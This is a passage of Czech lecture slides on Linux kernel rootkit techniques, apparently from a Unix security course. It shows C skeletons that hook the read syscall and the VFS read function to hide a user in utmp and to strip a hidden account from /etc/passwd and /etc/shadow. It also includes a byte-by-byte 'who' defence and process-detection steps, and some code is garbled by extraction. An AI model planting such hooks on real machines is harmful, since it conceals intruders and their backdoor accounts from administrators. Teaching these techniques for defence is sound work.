	- zvýšíme aktuální adresu o stránku (4096 B)
	- přečteme číslo z aktuální pozice, je-li menší než -1, ostatní přeskočíme a pokračujeme další iterací
	- postupně načítáme další proměnné, u nichž známe rozsah, ve kterém se jejich hodnota pohybuje (nebo přímo hodnotu, apod..), jako např. ukazatele, PID, UID, apod. V případě, že hodnota leží mimo, pokračujeme další iterací

- pokud již nemáme co ověřovat, oznámíme, že jsme našli proces. Nalezené procesy porovnáme s výpisem programu ps.

### **použití LKM**

Všechny procesy můžeme projít makrem for\_each\_process (linux/sched.h):

```
#include <linux/sched.h>
...
struct task struct task;
for each process(&task) {
  printk("<7>Process '%s', pid=%d\n", task.comm, task.pid);
}
```
- Můžeme využít předcházející postup, task\_struct máme dostupnou, paměť také.
- Výhodou je, že nemáme problémy s task\_struct.

### **Skrývání záznamů v souborech**

### **K čemu může sloužit?**

- zneviditelnění přihlášeného uživatele
- skrytí informací o uživatelích
- skrytí aktivních síťových spojení
- apod.

# **Skrývání záznamů v souborech: techniky**

#### **Hooknutí systémového volání read:**

ssize\_t read(int fd, void \*buf, size\_t count);

fd – deskriptor čteného souboru

buf – ukazatel na paměť, ve které jsou uložena přečtená data (userspace)

count – počet přečtených bajtů

**Název čteného souboru**: f = fget(fd); f->f\_dentry->d\_name.name

#### **Hooknutí VFS funkce read:**

ssize\_t read (struct file \*f, char \_\_user \*buf, size\_t count, loff\_t \*offset);

- f struktura file popisující čtený soubor
- buf ukazatel na paměť, ve které jsou uložena přečtená data (kernelspace)
- count počet přečtených bajtů
- offset pozice v souboru

**Název čteného souboru**: f->f\_dentry->d\_name.name

### **Skrývání záznamů v souborech: kostra hooknuté funkce**

#### Kostra upraveného **systémového volání** read:

ssize\_t new\_read(unsigned int fd, char \*buf, size\_t size)

```
{
```
}

```
ssize_t res = old_read(fd, buf, size); /* zavoláme původní read a uložíme návratovou hodnotu */
char buffer[4096] = {0};
struct file *f = fget(fd);
```
/\* přečtená data uložíme do kernelspace bufferu \*/ copy\_from\_user(buffer, buf, sizeof(buffer));

```
if (f && f->f_dentry) {
      /* manipulace s daty – změny provádíme v buffer-u */
      copy_to_user(buf, buffer, sizeof(buffer)); /* upravená data uložíme zase zpět do userspace */
}
return res;
```
### **Skrývání záznamů v souborech: kostra hooknuté funkce**

Kostra upravené **VFS funkce** read:

```
ssize_t new_read(struct file *f, char *buffer, size_t count, loff_t *ppos) 
{
     /* zavoláme původní funkci a uložíme si návratovou hodnotu */
     ssize_t res = old_read(f, buffer, count, ppos);
     /* manipulace s daty – změny provádíme v buffer-u */
     return res;
}
```
- buffer ukazuje do kernelspace nemusíme kopírovat
- jednodušší než u systémového volání

### **Zneviditelnění přihlášeného uživatele**

#### **Odstranění záznamu ze souboru /var/run/utmp.**

- zjistíme, zda se čte ze souboru utmp
- programy who nebo w čtou data po blocích o velikosti struktury utmp
- zjistíme uživatele, kterého tento záznam je
- V případě, že to je skrytý uživatel, vrátíme 0 (znamená to že

bylo přečeteno 0 bajtů) a přečtený buffer vynulujeme

```
if (!strcmp(filename, "utmp")) {
```

```
struct utmp *utmp_entry = (struct utmp *) buf;
```
if (utmp\_entry && !strcmp(utmp\_entry->ut\_user, HIDDEN\_USERNAME)) {

memset(utmp\_entry, 0, sizeof(struct utmp));

return 0;

}

}

### **Zneviditelnění přihlášeného uživatele: obrana**

**Vlastní nástroj who**, který čte data ze souboru utmp bajt po bajtu. Hooknutá funkce tedy nikdy nemůže v čteném bufferu (o délce 1B) najít uživatelské jméno, které chce útočník skrýt.

```
 memset(&record, 0, sizeof(record));
   ptr = (char *)&record;
  while ((ch = fgetc(fd)) != EOF) {
     ptr[index] = ch;i++;
     index = i % sizeof(record);if ((i % sizeof(record)) == 0) {
         if (record.ut_type == USER_PROCESS)
            printf("%s\t%s\n", record.ut_user, record.ut_line);
         memset(&record, 0, sizeof(record));
\begin{array}{|c|c|} \hline \quad \quad & \quad \end{array} }
```
 $\overline{\phantom{a}}$ 

struct utmp record – jeden záznam souboru utmp

FILE \*fd – deskriptor souboru /var/run/utmp otevřeného pro čtení

char \*ptr – ukazatel na aktuální pozici ve struktuře record

## **"odstranění" uživatele ze systému**

Skryjeme záznam z /etc/passwd a /etc/shadow pro všechny programy, kromě login a sshd.

- zkontrolujeme název procesu, který funkci volá (current->comm)
- pokud to není sshd nebo login, pokračujeme dál
- zkontrolujeme název souboru, který čteme
- pokud to je passwd nebo shadow, pokračujeme dál
- pokud buffer obsahuje login skrytého uživatele, odstraníme řádek, na kterém se login nachází

## **"odstranění" uživatele ze systému**

Skryjeme záznam z /etc/passwd a /etc/shadow pro všechny programy, kromě login a sshd.

```
if (strcmp(current->comm, "login") && strcmp(current->comm, "sshd") &&
  (!strcmp(filename, "passwd") || !strcmp(filename, "shadow")))
{
    if (strstr(buffer, HIDDEN_USERNAME))
         res -= remove_line(buffer, HIDDEN_USERNAME);
}
```
Funkce remove\_line odstraní daný řádek z bufferu. Její implementaci najdete v materiálech k této přednášce (dostupné na webu).

### **Materiály k této přednášce**

Všechny materiály k této přednášce – prezentace a ukázkové zdrojové kódy ke všem popisovaným technikám naleznete zde:

http://hysteria.sk/~trace/unix\_sec.tar.bz2

Další související materiály můžete najít i na http://trace.dump.cz.